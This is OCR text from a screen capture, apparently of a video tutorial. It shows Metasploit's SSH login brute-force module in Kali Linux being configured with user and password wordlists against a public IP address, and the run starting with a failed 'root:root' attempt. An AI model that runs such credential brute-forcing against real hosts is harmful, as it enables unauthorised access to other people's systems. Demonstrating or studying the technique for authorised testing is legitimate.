 kali-linux-2023.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
app.clipchamp.com is sharing your screen and audio. Stop sharing Hide
Home kali-linux-2023.2-vmware...
1 2 3 4 19:27
kali@kali: ~
Volume 42%
File Actions Edit View Help
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set RhoSTS 45.33.49.119
RhoSTS ⇒ 45.33.49.119
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > set Stop_ON_SUCCESS true
Stop_ON_SUCCESS ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > set User_File /home/kali/User.txt
User_File ⇒ /home/kali/User.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FiLE /home/kali/Pass.txt
PASS_FiLE ⇒ /home/kali/Pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 45.33.49.119:22 - Starting bruteforce
[-] 45.33.49.119:22 - Failed: 'root:root'
[!] No active DB -- Credential data will not be saved!
Activate Windows
Go to Settings to activate Windows.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ENG 4:57 AM
IN 10/16/2023 1